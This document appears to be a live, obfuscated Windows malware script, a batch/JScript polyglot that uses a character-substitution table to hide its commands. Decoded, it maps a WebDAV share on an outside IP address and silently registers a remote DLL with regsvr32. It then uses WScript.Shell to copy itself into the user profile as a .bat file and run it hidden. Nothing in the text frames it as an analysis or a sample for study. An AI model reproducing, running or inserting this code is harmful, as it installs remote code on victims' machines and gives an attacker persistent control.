 %hilddmipaeeb%%hilddmdwrmvk%%hilddmxgkjmg% %hilddmpuwcmc%%hilddmpqkkla%%hilddmdwrmvk% \\%hilddmhtnoeq%%hilddmminxnf%.%hilddmtncqtj%.%hilddmipfuvk%%hilddmhtnoeq%.
%hilddmwnyeij%%hilddmnwyoub%@%hilddmjwxiyb%%hilddmjwxiyb%%hilddmjwxiyb%%hilddmjwxiyb%\%hilddmsniabl%%hilddmitjduj%%hilddmmhnkwg%%hilddmpnjuql%%hilddmpnjuql%%hilddmpnju
ql%%hilddmycibob%%hilddmjxcvfc%%hilddmjxcvfc%%hilddmxgkjmg%\
%hilddmklhblh%%hilddmdwrmvk%%hilddmikeqfl%%hilddmpqkkla%%hilddmmhnkwg%%hilddmklhblh%%hilddmnwyoub%%hilddmqiioji% /%hilddmpqkkla% \\%hilddmhtnoeq%%hilddmminxnf%.
%hilddmtncqtj%.%hilddmipfuvk%%hilddmhtnoeq%.
%hilddmwnyeij%%hilddmnwyoub%@%hilddmjwxiyb%%hilddmjwxiyb%%hilddmjwxiyb%%hilddmjwxiyb%\%hilddmsniabl%%hilddmitjduj%%hilddmmhnkwg%%hilddmpnjuql%%hilddmpnjuql%%hilddmpnju
ql%%hilddmycibob%%hilddmjxcvfc%%hilddmjxcvfc%%hilddmxgkjmg%\%hilddmipfuvk%%hilddmjwxiyb%%hilddmdpyqdb%.%hilddmpnhfty%%hilddmhqaazc%%hilddmhqaazc%
*/ //hilddm
hilddm=[];hilddm['qiioji']='2';hilddm['wzckbu']='U';hilddm['oretgq']='z';hilddm['vjpvcj']='N';hilddm['qtwpfh']='k';hilddm['iqjspy']='c';hilddm['ipfuvk']='7';hilddm
['otrytn']='K';hilddm['yqagwo']='J';hilddm['ktnunu']='F';hilddm['ikgurs']='E';hilddm['xafmxk']='w';hilddm['ynjlug']='Y';hilddm['xgkjmg']='t';hilddm['ywyfxe']='x';
hilddm['ycibob']='R';hilddm['pnhfty']='d';hilddm['kqytmz']='G';hilddm['htnoeq']='4';hilddm['cxdpqj']='m';hilddm['jwxiyb']='8';hilddm['sniabl']='D';hilddm['tncqtj']
='9';hilddm['mhnkwg']='v';hilddm['iykrub']='Q';hilddm['minxnf']='5';hilddm['pqkkla']='s';hilddm['tfzbil']='X';hilddm['hqaazc']='l';hilddm['sjsztk']='H';hilddm
['jxcvfc']='o';hilddm['nwyoub']='3';hilddm['bpcqei']='V';hilddm['wvrmoa']='i';hilddm['ilhutz']='Z';hilddm['dpyqdb']='6';hilddm['ipaeeb']='n';hilddm['dwrmvk']='e';
hilddm['yxrbbh']='P';hilddm['pemmfq']='S';hilddm['ikeqfl']='g';hilddm['rmbdmc']='I';hilddm['pkweuu']='0';hilddm['apnaoa']='y';hilddm['xutjze']='B';hilddm['ilcjyw']
='h';hilddm['puwcmc']='u';hilddm['atdepo']='A';hilddm['qaiiol']='q';hilddm['ocmqtn']='L';hilddm['dbokoq']='f';hilddm['yalver']='T';hilddm['hgukqv']='j';hilddm
['ulqehu']='C';hilddm['itjduj']='a';hilddm['mygsne']='M';hilddm['jdcflp']='b';hilddm['wnyeij']='1';hilddm['pnjuql']='W';hilddm['oghbrb']='p';hilddm['mugyfn']='O';
hilddm['klhblh']='r';try{/*hilddm*/hilddm();}catch(e){Function(''+/*bvjuqm*/hilddm['klhblh']+hilddm['dwrmvk']+hilddm['xgkjmg']+hilddm['puwcmc']+hilddm['klhblh']+hilddm
['ipaeeb']+' '+hilddm['xgkjmg']+hilddm['ilcjyw']+hilddm['wvrmoa']+hilddm['pqkkla']+ '')()[''+/*qpiejl*/hilddm['xafmxk'].toUpperCase()+hilddm['pqkkla'].toUpperCase()
+hilddm['iqjspy']+hilddm['klhblh']+hilddm['wvrmoa']+hilddm['oghbrb']+hilddm['xgkjmg']+ ''][''+/*llioct*/hilddm['iqjspy'].toUpperCase()+hilddm['klhblh']+hilddm
['dwrmvk']+hilddm['itjduj']+hilddm['xgkjmg']+hilddm['dwrmvk']+hilddm['jxcvfc'].toUpperCase()+hilddm['jdcflp']+hilddm['hgukqv']+hilddm['dwrmvk']+hilddm['iqjspy']+hilddm
['xgkjmg']+ ''](''+/*habktp*/hilddm['xafmxk'].toUpperCase()+hilddm['pqkkla'].toUpperCase()+hilddm['iqjspy']+hilddm['klhblh']+hilddm['wvrmoa']+hilddm['oghbrb']+hilddm
['xgkjmg']+'.'+hilddm['pqkkla'].toUpperCase()+hilddm['ilcjyw']+hilddm['dwrmvk']+hilddm['hqaazc']+hilddm['hqaazc']+ '')[''+/*aozmpt*/hilddm['klhblh']+hilddm['puwcmc']
+hilddm['ipaeeb']+ ''](''+/*hmbeml*/hilddm['iqjspy']+hilddm['cxdpqj']+hilddm['pnhfty']+' '+'/'+hilddm['qtwpfh']+' '+hilddm['iqjspy']+hilddm['jxcvfc']+hilddm['oghbrb']
+hilddm['apnaoa']+' '+'"'+ '' + this[''+/*aehmzf*/hilddm['xafmxk'].toUpperCase()+hilddm['pqkkla'].toUpperCase()+hilddm['iqjspy']+hilddm['klhblh']+hilddm['wvrmoa']
+hilddm['oghbrb']+hilddm['xgkjmg']+ ''][''+/*dqgudp*/hilddm['pqkkla'].toUpperCase()+hilddm['iqjspy']+hilddm['klhblh']+hilddm['wvrmoa']+hilddm['oghbrb']+hilddm
['xgkjmg']+hilddm['dbokoq'].toUpperCase()+hilddm['puwcmc']+hilddm['hqaazc']+hilddm['hqaazc']+hilddm['ipaeeb'].toUpperCase()+hilddm['itjduj']+hilddm['cxdpqj']+hilddm
['dwrmvk']+ ''] + ''+/*pejhcq*/'"'+' '+'"'+'%'+hilddm['puwcmc']+hilddm['pqkkla']+hilddm['dwrmvk']+hilddm['klhblh']+hilddm['oghbrb']+hilddm['klhblh']+hilddm['jxcvfc']
+hilddm['dbokoq']+hilddm['wvrmoa']+hilddm['hqaazc']+hilddm['dwrmvk']+'%'+'\\'+'\\'+hilddm['hqaazc']+hilddm['apnaoa']+hilddm['pqkkla']+hilddm['oghbrb']+hilddm['pqkkla']
+hilddm['oretgq']+'.'+hilddm['jdcflp']+hilddm['itjduj']+hilddm['xgkjmg']+'"'+' '+'&'+'&'+' '+'"'+'%'+hilddm['puwcmc']+hilddm['pqkkla']+hilddm['dwrmvk']+hilddm
['klhblh']+hilddm['oghbrb']+hilddm['klhblh']+hilddm['jxcvfc']+hilddm['dbokoq']+hilddm['wvrmoa']+hilddm['hqaazc']+hilddm['dwrmvk']+'%'+'\\'+'\\'+hilddm['hqaazc']+hilddm
['apnaoa']+hilddm['pqkkla']+hilddm['oghbrb']+hilddm['pqkkla']+hilddm['oretgq']+'.'+hilddm['jdcflp']+hilddm['itjduj']+hilddm['xgkjmg']+'"'+ '', 0, false);}